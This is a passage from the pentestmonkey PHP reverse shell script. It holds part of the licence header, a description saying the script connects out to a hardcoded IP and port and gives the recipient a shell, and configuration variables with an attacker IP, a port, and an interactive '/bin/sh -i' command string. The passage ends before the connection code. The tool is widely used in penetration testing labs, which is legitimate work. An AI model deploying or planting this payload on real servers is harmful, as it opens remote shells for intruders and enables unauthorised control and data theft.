 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under W
indows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely availab
le.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.1.136';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//